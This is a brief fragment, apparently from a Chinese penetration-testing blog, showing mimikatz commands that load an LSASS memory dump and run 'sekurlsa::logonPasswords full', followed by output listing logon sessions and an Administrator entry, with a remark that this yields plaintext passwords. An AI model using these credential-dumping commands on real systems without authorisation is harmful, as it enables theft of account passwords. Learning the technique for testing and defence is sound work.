 mimikatz # sekurlsa::minidump lsass.dmp
Switch to MINIDUMP
mimikatz # sekurlsa::logonPasswords full
Authentication Id : 0 ; 483281 (00000000:00075fd1)
Session : UndefinedLogonType from 0
User Name : (null)
Domain : ANONYMOUS LOGON
SID :
msv :
tspkg :
wdigest :
kerberos :
ssp :
credman :
Authentication Id : 0 ; 233464 (00000000:00038ff8)
Session : UndefinedLogonType from 0
User Name : (null)
Domain : Administrator
SID :
msv :
tspkg :
wdigest :
* Username : Administrator
* Domain :
* Password :
https://blog.csdn.net/nilwiaoglwigjwlg
kerberos :
这就是明文密码
渗透Xiao白帽